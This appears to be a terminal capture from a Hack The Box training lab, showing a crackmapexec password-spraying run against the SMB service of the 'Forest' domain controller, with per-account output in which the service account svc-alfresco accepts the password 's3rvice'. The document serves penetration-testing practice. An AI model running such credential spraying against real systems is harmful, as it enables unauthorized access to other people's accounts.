 /home/d/E/htb/labs/easy/forest/nmap ✔ $ crackmapexec smb 10.10.10.161 -u users.txt -p 's3rvice' --continue-on-success
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [-] htb.local\Administrator:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\Guest:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\krbtgt:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\DefaultAccount:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\$331000-VK4ADACQNUCA:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\SM_2c8eef0a09b545acb:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\SM_ca8c2ed5bdab4dc9b:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\SM_75a538d3025e4db9a:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\SM_681f53d4942840e18:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\SM_1b41c9286325456bb:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\SM_9b69f1b9d2cc45549:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\SM_7c96b981967141ebb:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\SM_c75ee099d0a64c91b:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\SM_1ffab36a2f5f479cb:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailboxc3d7722:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailboxfc9daad:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailboxc0a90c9:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailbox670628e:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailbox968e74d:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailbox6ded678:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailbox83d6781:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailboxfd87238:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailboxb01ac64:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailbox7108a4e:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\HealthMailbox0659cc1:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\lucinda:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
SMB 10.10.10.161 445 FOREST [-] htb.local\andy:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\mark:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\santi:s3rvice STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\john:s3rvice STATUS_LOGON_FAILURE